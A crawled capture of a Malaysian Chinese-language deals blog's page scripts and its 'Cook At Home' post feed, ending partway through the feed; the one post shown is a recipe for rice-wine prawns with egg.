_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2467690418-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDeYj5VWtQk8dvjkYU1KuvjeN-RJ2Vzj8CVN2LXn5rbOFfU8txptitVROgSSm8MuTu6y6HfStJzglWDo7mOWDETA7ZSKw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="jGaP_70yaGQgFtdkI5YwIQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="jGaP_70yaGQgFtdkI5YwIQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a0I4Ki7WIQXGzj2v7pQn9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768501406896');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery21109262029621449794_1768501396774&_=1768501396775
body_size: 20007
content:
// API callback
jQuery21109262029621449794_1768501396774({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/2408555674244908672"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html","title":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s72-c\/wangjiuxia.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-8901095146232568661"},"published":{"$t":"2022-03-21T21:19:00.005+08:00"},"updated":{"$t":"2022-03-21T23:04:27.429+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At 